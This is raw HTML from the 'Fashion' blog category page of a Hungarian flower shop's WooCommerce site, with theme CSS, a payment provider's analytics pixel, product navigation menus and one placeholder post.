span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:106px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e1e7e3}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#e1e7e3}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #e1e7e3;-moz-box-shadow:0 0 10px 4px #e1e7e3;box-shadow:0 0 10px 4px #e1e7e3}#site-navigation-wrap .dropdown-menu >li >a{padding:0 7px}@media (max-width:1080px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#c16e13}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#555555}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#c16e13}.price,.amount{color:#c16e13}#ocn-cookie-wrap .ocn-btn:hover{background-color:#0b7cac}#ocn-cookie-wrap .ocn-icon svg{fill:#777}#ocn-cookie-wrap .ocn-icon:hover svg{fill:#333}.page-header{background-image:url( https://nagyretvirag.hu/wp-content/uploads/2020/11/DSC_2214_r.jpg ) !important;background-position:center center}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="hucommerce-theme-fix">
</style>
<script>
    // Create BP element on the window
    window["bp"] = window["bp"] || function () {
        (window["bp"].q = window["bp"].q || []).push(arguments);
    };
    window["bp"].l = 1 * new Date();
    // Insert a script tag on the top of the head to load bp.js
    scriptElement = document.createElement("script");
    firstScript = document.getElementsByTagName("script")[0];
    scriptElement.async = true;
    scriptElement.src = 'https://pixel.barion.com/bp.js';
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
    window['barion_pixel_id'] = 'BP-EhGzclSImC-89';            
    // Send init event
    bp('init', 'addBarionPixelId', window['barion_pixel_id']);
</script>
<noscript>
    <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-EhGzclSImC-89'&ev=contentView&noscript=1">
</noscript></head>

<body class="archive category category-fashion category-2 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp pewc-preset-style pewc-style-simple woocommerce-no-js oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow has-sidebar content-right-sidebar has-topbar page-with-background-title has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-656" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/" class="menu-link">Saját fiókom</a></li><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/" class="menu-link">Kosár</a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/" class="menu-link">Pénztár</a></li><li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#" class="menu-link">Rólunk</a></li><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/" class="menu-link">Ajánlatkérés / Kapcsolat</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/nagyretvirag" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:na&#103;&#121;retv&#105;&#114;ag&#64;&#103;&#109;a&#105;l&#46;&#99;&#111;&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social effect-two clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://nagyretvirag.hu/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1573" height="1512" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg" class="custom-logo" alt="Nagyrét-Virág" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg 1573w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-768x738.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-1536x1476.jpg 1536w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-20x20.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-600x577.jpg 600w" sizes="(max-width: 1573px) 100vw, 1573px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:i&#110;&#102;&#111;&#64;v&#97;r&#103;al&#117;&#99;a.c&#111;&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/" class="menu-link"><span class="text-wrap">Kezdőlap</span></a></li><li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" class="menu-link"><span class="text-wrap">Virágcsokrok</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/" class="menu-link"><span class="text-wrap">Alkalmak<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" class="menu-link"><span class="text-wrap">Születésnap-Névnap</span></a></li>	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" class="menu-link"><span class="text-wrap">Évforduló-Eljegyzés</span></a></li>	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/" class="menu-link"><span class="text-wrap">Gyermek születés</span></a></li>	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" class="menu-link"><span class="text-wrap">Gratuláció</span></a></li>	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/" class="menu-link"><span class="text-wrap">Temetés</span></a></li></ul>
</li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/" class="menu-link"><span class="text-wrap">Ünnepek<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/" class="menu-link"><span class="text-wrap">Karácsony</span></a></li>	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/" class="menu-link"><span class="text-wrap">Valentin nap</span></a></li>	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/" class="menu-link"><span class="text-wrap">Húsvét</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" class="menu-link"><span class="text-wrap">Anyák napja</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/" class="menu-link"><span class="text-wrap">Ballagás</span></a></li>	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/" class="menu-link"><span class="text-wrap">Halloween</span></a></li></ul>
</li><li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/" class="menu-link"><span class="text-wrap">Ajándék<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/" class="menu-link"><span class="text-wrap">Nőknek</span></a></li>	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/" class="menu-link"><span class="text-wrap">Férfiaknak</span></a></li>	<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/" class="menu-link"><span class="text-wrap">Kiegészítő ajándékok</span></a></li></ul>
</li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/" class="menu-link"><span class="text-wrap">Esküvő</span></a></li><li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/" class="menu-link"><span class="text-wrap">Dekor</span></a></li><li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/" class="menu-link"><span class="text-wrap">Kopogtatók</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/" class="menu-link"><span class="text-wrap">Asztaldíszek</span></a></li><li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/" class="menu-link"><span class="text-wrap">Cserepes Növények</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://nagyretvirag.hu/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://nagyretvirag.hu/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://nagyretvirag.hu/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menü</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/">Alkalmak</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/">Születésnap-Névnap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/">Évforduló-Eljegyzés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/">Gyermek születés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/">Gratuláció</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/">Temetés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/">Ünnepek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/">Karácsony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/">Valentin nap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/">Húsvét</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/">Anyák napja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/">Ballagás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/">Halloween</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/">Ajándék</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/">Nőknek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/">Férfiaknak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/">Kiegészítő ajándékok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/">Esküvő</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/">Dekor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/">Kopogtatók</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/">Asztaldíszek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/">Cserepes Növények</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://nagyretvirag.hu/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/">Saját fiókom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/">Kosár</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/">Pénztár</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/">Ajánlatkérés / Kapcsolat</a></li>
</ul>
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:in&#102;&#111;&#64;v&#97;&#114;g&#97;l&#117;&#99;&#97;&#46;&#99;&#111;m" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Fashion</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://nagyretvirag.hu" rel="home" aria-label="Kezdőlap" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Kezdőlap</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://nagyretvirag.hu/blog/" itemprop="item"><span itemprop="name">Blog</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://nagyretvirag.hu/category/fashion/">Fashion</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
	<article id="post-69" class="blog-entry clr no-featured-image large-entry post-69 post type-post status-publish format-standard hentry category-fashion tag-fashion entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav circle-sale">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://nagyretvirag.hu/neque-adipiscing-an-cursus/"  rel="bookmark">Neque adipiscing an cursus</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/author/nagyret_virag/" title="nagyret_virag bejegyzése" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">nagyret_virag</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2016.04.24.</li>
		
		
		
		
		
	
		
		
		
